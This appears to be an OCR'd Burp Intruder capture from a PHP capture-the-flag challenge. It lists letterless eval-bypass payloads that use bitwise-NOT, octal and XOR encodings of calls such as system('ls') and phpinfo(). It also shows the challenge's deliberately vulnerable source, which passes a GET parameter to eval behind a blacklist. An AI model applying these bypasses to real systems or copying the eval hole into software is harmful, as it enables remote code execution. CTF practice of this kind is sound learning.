 捕获过滤：捕捉所有项目
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度
19 (~%8C%86%8C%8B%9A%92)(~%93%8C); 200 13 4711
8 (~%8F%97%8F%96%91%99%90)(); 200 12 76745
18 [~%8c%86%8c%8b%9a%92][!%FF](); 200 10 4692
0 200 10 4702
13 ('phpinfo')(); 200 9 4679
6 phpinfo(); 200 8 4680
9 "\160\150\160\151\156\146\157"(); 200 8 4692
11 ${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=p... 200 8 4692
请求 响应
美化 Raw Hex 页面渲染
?php
eader("Content-Type:text/html;charset=utf-8");
rror_reporting(0);
ighlight_file(__FILE__);
f(isset($_GET['wllm']))
$wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦！");
}}
f(preg_match('/[a-zA-Z]/is',$wllm))
die("Ra's Al Ghul说不能用字母哦！");
cho "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
val($wllm);
lse
echo "蔡总说：注意审题！！！";
> NoVic4说：不错哦小伙子，可你能拿到flag吗？index.php